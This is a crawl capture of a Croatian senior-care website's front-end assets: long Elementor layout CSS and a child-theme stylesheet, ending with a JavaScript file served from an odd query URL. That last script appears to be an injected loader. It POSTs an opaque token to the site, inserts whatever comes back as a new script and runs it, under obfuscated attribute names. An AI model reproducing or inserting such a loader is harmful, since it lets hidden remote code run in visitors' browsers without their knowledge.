.elementor-element.elementor-element-39acc110{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-39acc110 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-2604883 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-2604883 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-5b7bd1f8{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-5b7bd1f8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-5b7bd1f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-2bdb4746 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-89 .elementor-element.elementor-element-364884a5{--spacer-size:30px;}.elementor-89 .elementor-element.elementor-element-35cf3157 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-35cf3157 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-89 .elementor-element.elementor-element-34bd27d2{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-34bd27d2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-b2c5506 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-b2c5506 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-5108078f{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-5108078f .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-5108078f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-99ed4ea{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.56);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-99ed4ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-89 .elementor-element.elementor-element-3b9da2b7{text-align:left;color:var( --e-global-color-secondary );}.elementor-89 .elementor-element.elementor-element-3b9da2b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-e004b0e{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-89 .elementor-element.elementor-element-e004b0e .elementor-widget-container{text-align:right;}.elementor-89 .elementor-element.elementor-element-e004b0e .elementor-social-icon{--icon-padding:1em;}@media(max-width:1024px){.elementor-89 .elementor-element.elementor-element-a23512{padding:0% 5% 0% 5%;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-89 .elementor-element.elementor-element-60a9a2b{padding:50px 20px 20px 20px;}.elementor-89 .elementor-element.elementor-element-558f5678 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-89 .elementor-element.elementor-element-69612d26{text-align:left;}.elementor-89 .elementor-element.elementor-element-99ed4ea{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-89 .elementor-element.elementor-element-a23512 > .elementor-container{min-height:86px;}.elementor-89 .elementor-element.elementor-element-a23512{margin-top:0px;margin-bottom:-86px;padding:0% 5% 0% 5%;}.elementor-89 .elementor-element.elementor-element-72f9321f{width:30%;}.elementor-89 .elementor-element.elementor-element-637cd24{width:15%;}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-637cd24.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-89 .elementor-element.elementor-element-637cd24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-89 .elementor-element.elementor-element-7a3b04b3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-89 .elementor-element.elementor-element-3946d50f{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-89 .elementor-element.elementor-element-634c5dee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-89 .elementor-element.elementor-element-771940c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-60a9a2b{padding:40px 15px 20px 15px;}.elementor-89 .elementor-element.elementor-element-64ca495a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-6b5f337a{width:33%;}.elementor-89 .elementor-element.elementor-element-6b5f337a > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-89 .elementor-element.elementor-element-1f99a9d6{width:33%;}.elementor-89 .elementor-element.elementor-element-1f99a9d6 > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-89 .elementor-element.elementor-element-558f5678 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-89 .elementor-element.elementor-element-69612d26{text-align:left;}.elementor-89 .elementor-element.elementor-element-2f4d3f47{width:33%;}.elementor-89 .elementor-element.elementor-element-2f4d3f47 > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-89 .elementor-element.elementor-element-99ed4ea{margin-top:40px;margin-bottom:0px;}.elementor-89 .elementor-element.elementor-element-44713bf4{width:40%;}.elementor-89 .elementor-element.elementor-element-5e21c9{width:60%;}.elementor-89 .elementor-element.elementor-element-e004b0e{--icon-size:11px;--grid-column-gap:6px;}.elementor-89 .elementor-element.elementor-element-e004b0e .elementor-social-icon{--icon-padding:0.6em;}}@media(min-width:768px){.elementor-89 .elementor-element.elementor-element-72f9321f{width:14.999%;}.elementor-89 .elementor-element.elementor-element-637cd24{width:85.001%;}.elementor-89 .elementor-element.elementor-element-4a2a114f{width:36.316%;}.elementor-89 .elementor-element.elementor-element-634c5dee{width:63.684%;}.elementor-89 .elementor-element.elementor-element-64ca495a{width:100%;}.elementor-89 .elementor-element.elementor-element-6b5f337a{width:38.235%;}.elementor-89 .elementor-element.elementor-element-1f99a9d6{width:29.665%;}.elementor-89 .elementor-element.elementor-element-558f5678{width:28.736%;}.elementor-89 .elementor-element.elementor-element-2f4d3f47{width:38.235%;}.elementor-89 .elementor-element.elementor-element-5528bd7{width:28.86%;}.elementor-89 .elementor-element.elementor-element-2bdb4746{width:32.21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-89 .elementor-element.elementor-element-72f9321f{width:15%;}.elementor-89 .elementor-element.elementor-element-637cd24{width:50%;}.elementor-89 .elementor-element.elementor-element-6b5f337a{width:33%;}.elementor-89 .elementor-element.elementor-element-1f99a9d6{width:33%;}.elementor-89 .elementor-element.elementor-element-558f5678{width:100%;}.elementor-89 .elementor-element.elementor-element-2f4d3f47{width:33%;}.elementor-89 .elementor-element.elementor-element-44713bf4{width:40%;}.elementor-89 .elementor-element.elementor-element-5e21c9{width:60%;}}/* Start custom CSS for section, class: .elementor-element-a23512 */.elementor-container.elementor-column-gap-default{
    justify-content: space-between;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-582404fa */@media (max-width:767px){
    .custom-footer-layout > div div{
    flex-basis:100%;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://seniorcare.hr/wp-content/uploads/elementor/css/post-29.css?ver=1684330492
body_size: 893
content:
.elementor-29 .elementor-element.elementor-element-471fe0b8 > .elementor-container{max-width:1400px;min-height:110px;}.elementor-29 .elementor-element.elementor-element-471fe0b8:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-471fe0b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-471fe0b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-110px;z-index:10;}.elementor-29 .elementor-element.elementor-element-471fe0b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-124742b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-124742b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-124742b5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-5ef5f1d0{text-align:right;}.elementor-29 .elementor-element.elementor-element-5ef5f1d0 img{width:100%;max-width:90%;}.elementor-29 .elementor-element.elementor-element-5ef5f1d0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-36761f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-36761f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-menu-toggle{margin-left:auto;background-color:#FFF7F1;border-width:0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-2145b077 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF7F1;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#FFF7F1;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132, 132, 132, 0.15);border-bottom-width:1px;}.elementor-29 .elementor-element.elementor-element-2145b077 div.elementor-menu-toggle{color:#011640;}.elementor-29 .elementor-element.elementor-element-2145b077 div.elementor-menu-toggle svg{fill:#011640;}.elementor-29 .elementor-element.elementor-element-2145b077{--nav-menu-icon-size:20px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-13f4d2c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-13f4d2c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-13f4d2c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-702174af .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-29 .elementor-element.elementor-element-702174af .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-29 .elementor-element.elementor-element-702174af .elementor-button{fill:#FFFFFF;color:#FFFFFF;border-radius:20px 20px 20px 0px;padding:15px 040px 15px 40px;}.elementor-29 .elementor-element.elementor-element-702174af .elementor-button:hover, .elementor-29 .elementor-element.elementor-element-702174af .elementor-button:focus{color:var( --e-global-color-text );}.elementor-29 .elementor-element.elementor-element-702174af .elementor-button:hover svg, .elementor-29 .elementor-element.elementor-element-702174af .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1024px){.elementor-29 .elementor-element.elementor-element-471fe0b8{padding:0% 5% 0% 5%;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-471fe0b8 > .elementor-container{min-height:86px;}.elementor-29 .elementor-element.elementor-element-471fe0b8{margin-top:0px;margin-bottom:-86px;padding:0% 5% 0% 5%;}.elementor-29 .elementor-element.elementor-element-124742b5{width:30%;}.elementor-29 .elementor-element.elementor-element-36761f0{width:15%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-36761f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-36761f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-2145b077 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-29 .elementor-element.elementor-element-13f4d2c5{width:55%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-13f4d2c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-13f4d2c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-702174af .elementor-button{padding:15px 15px 16px 15px;}}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-124742b5{width:15%;}.elementor-29 .elementor-element.elementor-element-36761f0{width:65%;}.elementor-29 .elementor-element.elementor-element-13f4d2c5{width:19.982%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29 .elementor-element.elementor-element-124742b5{width:15%;}.elementor-29 .elementor-element.elementor-element-36761f0{width:50%;}.elementor-29 .elementor-element.elementor-element-13f4d2c5{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://seniorcare.hr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 345
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
/* selected text color */
::selection {
    color: #ED6148;
    background: #F4D062;
  }

/* g-translate flags */
#gtranslate-2 {
    width: 120px;
    max-width: 120px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-left: 10px;
    margin: auto;
}

#gtranslate-2 a.glink {
    padding: 10px 0;
}

@media (max-width: 1024px) {
    #gtranslate-2 {
        padding-left: 0;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://seniorcare.hr/?qxiqin=56x5
body_size: 456
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://seniorcare.hr/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","0Gu/2ymSFvwMWCj5pnQxdWV2VVQ0Sjc2UzV3VzVpY016eSs2UzY1SU1WZngvY0FjTmpkQzIxRXdTdm89"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();